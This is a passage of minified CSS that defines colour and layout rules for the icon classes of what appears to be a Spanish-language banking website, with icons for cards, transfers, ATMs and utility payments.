.path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path13:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path14:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path15:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path16:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path17:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path18:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path19:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.prohibido-gorra-bi .path20:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path21:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path22:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-lentes:before{content:"";color:#00693c;}.GDS-icon.prohibido-lentes-bi .path1:before{content:"";color:#00693c;}.GDS-icon.prohibido-lentes-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.prohibido-lentes-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-lentes-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr:before{content:"";color:#00693c;}.GDS-icon.qr-bi .path1:before{content:"";color:#69be28;}.GDS-icon.qr-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path12:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path13:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path14:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path15:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path16:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path17:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path18:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path19:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path20:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path21:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path22:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path23:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path24:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path25:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path26:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path27:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path28:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path29:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path30:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path31:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path32:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path33:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path34:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path35:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recargas:before{content:"";color:#00693c;}.GDS-icon.recargas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.recargas-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.recargas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recargas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recargas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recargas-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recargas-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero:before{content:"";color:#00693c;}.GDS-icon.recibir-dinero-bi .path1:before{content:"";color:#69be28;}.GDS-icon.recibir-dinero-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.restaurante:before{content:"";color:#00693c;}.GDS-icon.restaurante-bi .path1:before{content:"";color:#00693c;}.GDS-icon.restaurante-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.restaurante-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.restaurante-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.restaurante-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.restaurante-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.restaurante-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.retirar--dinero:before{content:"";color:#00693c;}.GDS-icon.retirar--dinero-bi .path1:before{content:"";color:#00693c;}.GDS-icon.retirar--dinero-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.retirar--dinero-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.retirar--dinero-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.retirar--dinero-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.retirar--dinero-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.retirar--dinero-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.retirar--dinero-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.salir:before{content:"";color:#00693c;}.GDS-icon.salir-bi .path1:before{content:"";color:#00693c;}.GDS-icon.salir-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.salir-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.salir-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.salir-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.salud-farmacia:before{content:"";color:#00693c;}.GDS-icon.salud-farmacia-bi .path1:before{content:"";color:#00693c;}.GDS-icon.salud-farmacia-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.salud-farmacia-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.salud-farmacia-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.seguridad-close:before{content:"";color:#00693c;}.GDS-icon.seguridad-close-bi .path1:before{content:"";color:#00693c;}.GDS-icon.seguridad-close-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.seguridad-close-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.seguridad-close-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.seguridad-close-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.seguridad-open:before{content:"";color:#00693c;}.GDS-icon.seguridad-open-bi .path1:before{content:"";color:#00693c;}.GDS-icon.seguridad-open-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.seguridad-open-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.seguridad-open-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-agua:before{content:"";color:#00693c;}.GDS-icon.servicios-agua-bi .path1:before{content:"";color:#00693c;}.GDS-icon.servicios-agua-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-agua-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.servicios-bancarios:before{content:"";color:#00693c;}.GDS-icon.servicios-bancarios-bi .path1:before{content:"";color:#00693c;}.GDS-icon.servicios-bancarios-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-bancarios-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-bancarios-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.servicios-electronicos:before{content:"";color:#00693c;}.GDS-icon.servicios-electronicos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.servicios-electronicos-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.servicios-electronicos-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.servicios-electronicos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-electronicos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-electronicos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-electronicos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-electronicos-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-luz:before{content:"";color:#00693c;}.GDS-icon.servicios-luz-bi .path1:before{content:"";color:#69be28;}.GDS-icon.servicios-luz-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-luz-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-telefono:before{content:"";color:#00693c;}.GDS-icon.servicios-telefono-bi .path1:before{content:"";color:#00693c;}.GDS-icon.servicios-telefono-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.servicios-telefono-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-telefono-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.settings:before{content:"";color:#00693c;}.GDS-icon.settings-bi .path1:before{content:"";color:#69be28;}.GDS-icon.settings-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.settings-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.settings-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.simple-adjuntar:before{content:"";color:#00693c;}.GDS-icon.simple-alerta:before{content:"";color:#00693c;}.GDS-icon.simple-apagar:before{content:"";color:#00693c;}.GDS-icon.simple-buscar:before{content:"";color:#00693c;}.GDS-icon.simple-cerrar:before{content:"";color:#00693c;}.GDS-icon.simple-chat:before{content:"";color:#00693c;}.GDS-icon.simple-check:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-abajo:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-arriba:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-back:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-doble-abajo:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-doble-arriba:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-doble-back:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-doble-next:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-next:before{content:"";color:#00693c;}.GDS-icon.simple-compartir-android:before{content:"";color:#00693c;}.GDS-icon.simple-compartir-ios:before{content:"";color:#00693c;}.GDS-icon.simple-contactanos:before{content:"";color:#00693c;}.GDS-icon.simple-contraste:before{content:"";color:#00693c;}.GDS-icon.simple-descargar:before{content:"";color:#00693c;}.GDS-icon.simple-editar:before{content:"";color:#00693c;}.GDS-icon.simple-eliminar:before{content:"";color:#00693c;}.GDS-icon.simple-error:before{content:"";color:#00693c;}.GDS-icon.simple-favoritos:before{content:"";color:#00693c;}.GDS-icon.simple-flecha-abajo:before{content:"";color:#00693c;}.GDS-icon.simple-flecha-back:before{content:"";color:#00693c;}.GDS-icon.simple-flecha-next:before{content:"";color:#00693c;}.GDS-icon.simple-guardar:before{content:"";color:#00693c;}.GDS-icon.simple-hamburguesa:before{content:"";color:#00693c;}.GDS-icon.simple-home:before{content:"";color:#00693c;}.GDS-icon.simple-imagen:before{content:"";color:#00693c;}.GDS-icon.simple-interrogacion:before{content:"";color:#00693c;}.GDS-icon.simple-listado:before{content:"";color:#00693c;}.GDS-icon.simple-mas:before{content:"";color:#00693c;}.GDS-icon.simple-opciones:before{content:"";color:#00693c;}.GDS-icon.simple-pantalla-completa:before{content:"";color:#00693c;}.GDS-icon.simple-pantalla-reducir:before{content:"";color:#00693c;}.GDS-icon.simple-play:before{content:"";color:#00693c;}.GDS-icon.simple-posicion-consolidada:before{content:"";color:#00693c;}.GDS-icon.simple-refrescar:before{content:"";color:#00693c;}.GDS-icon.simple-settings:before{content:"";color:#00693c;}.GDS-icon.simple-sonido:before{content:"";color:#00693c;}.GDS-icon.simple-sonido-alto:before{content:"";color:#00693c;}.GDS-icon.simple-sonido-cancelado:before{content:"";color:#00693c;}.GDS-icon.simple-tomar-foto:before{content:"";color:#00693c;}.GDS-icon.smartwatch:before{content:"";color:#00693c;}.GDS-icon.smartwatch-bi .path1:before{content:"";color:#69be28;}.GDS-icon.smartwatch-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.smartwatch-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.smartwatch-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.smartwatch-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.smartwatch-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.smartwatch-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.smartwatch-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.smartwatch-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-bi .path1:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.sostenibilidad-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.sostenibilidad-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-ecologia:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-ecologia-bi .path1:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-ecologia-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-ecologia-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-ecologia-bi .path4:before{content:"";margin-left:-1em;color:#69be28;opacity:.48;}.GDS-icon.sostenibilidad-ecologia-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-ecologia-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-ecologia-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.sostenibilidad-reciclaje:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-reciclaje-bi .path1:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-reciclaje-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-reciclaje-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.sostenibilidad-reciclaje-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-reciclaje-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.sostenibilidad-reciclaje-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-reciclaje-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.supermercado:before{content:"";color:#00693c;}.GDS-icon.supermercado-bi .path1:before{content:"";color:#00693c;}.GDS-icon.supermercado-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.supermercado-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tablet .path1:before{content:"";color:#69be28;}.GDS-icon.tablet .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tablet .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tablet-bi .path1:before{content:"";color:#69be28;}.GDS-icon.tablet-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tablet-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tablet-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tablet-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-credito:before{content:"";color:#00693c;}.GDS-icon.tarjeta-credito-bi .path1:before{content:"";color:#00693c;}.GDS-icon.tarjeta-credito-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-credito-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tarjeta-credito-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-credito-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-credito-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-credito-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-debito:before{content:"";color:#00693c;}.GDS-icon.tarjeta-debito-bi .path1:before{content:"";color:#00693c;}.GDS-icon.tarjeta-debito-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-debito-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tarjeta-debito-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-debito-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm:before{content:"";color:#00693c;}.GDS-icon.tarjeta-ingresoatm-1:before{content:"";color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path1:before{content:"";color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tarjeta-ingresoatm-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path1:before{content:"";color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.terreno:before{content:"";color:#00693c;}.GDS-icon.terreno-bi .path1:before{content:"";color:#00693c;}.GDS-icon.terreno-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.terreno-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.terreno-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.terreno-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ticket-cajeroatm:before{content:"";color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path1:before{content:"";color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tiempo:before{content:"";color:#00693c;}.GDS-icon.tiempo-bi .path1:before{content:"";color:#69be28;opacity:.7;}.GDS-icon.tiempo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tiempo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tomar-foto:before{content:"";color:#00693c;}.GDS-icon.tomar-foto-bi .path1:before{content:"";color:#00693c;}.GDS-icon.tomar-foto-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tomar-foto-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tomar-foto-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tomar-foto-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tomar-foto-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.touch:before{content:"";color:#00693c;}.GDS-icon.touch-bi .path1:before{content:"";color:#69be28;}.GDS-icon.touch-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.touch-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.touch-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.trabajo-laboral:before{content:"";color:#00693c;}.GDS-icon.trabajo-laboral-bi .path1:before{content:"";color:#00693c;}.GDS-icon.trabajo-laboral-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.trabajo-laboral-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.trabajo-laboral-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.trabajo-laboral-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.trabajo-laboral-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.transferencias:before{content:"";color:#00693c;}.GDS-icon.transferencias-bi .path1:before{content:"";color:#69be28;}.GDS-icon.transferencias-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.transferencias-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.transferencias-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.transferencias-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos:before{content:"";color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.ultimos-movimientos-bi .path2:before{content:"";margin-left:-1em;color:#69be28;opacity:.67;}.GDS-icon.ultimos-movimientos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-boy:before{content:"";color:#00693c;}.GDS-icon.user-boy-bi .path1:before{content:"";color:#69be28;}.GDS-icon.user-boy-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-boy-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-boy-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-boy-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-boy-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-girl:before{content:"";color:#00693c;}.GDS-icon.user-girl-bi .path1:before{content:"";color:#69be28;}.GDS-icon.user-girl-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-girl-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-girl-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-girl-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-girl-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-girl-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-hombre:before{content:"";color:#00693c;}.GDS-icon.user-hombre-bi .path1:before{content:"";color:#69be28;}.GDS-icon.user-hombre-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-hombre-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-hombre-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-hombre-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-mujer:before{content:"";color:#00693c;}.GDS-icon.user-mujer-bi .path1:before{content:"";color:#00693c;}.GDS-icon.user-mujer-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-mujer-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-mujer-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-mujer-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-mujer-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-mujer-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.usuario:before{content:"";color:#00693c;}.GDS-icon.usuario-bi .path1:before{content:"";color:#00693c;}.GDS-icon.usuario-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.usuario-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.usuario-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion:before{content:"";color:#00693c;}.GDS-icon.vacacion-bi .path1:before{content:"";color:#69be28;}.GDS-icon.vacacion-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.vacacion-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.vacacion-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.vacacion-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi 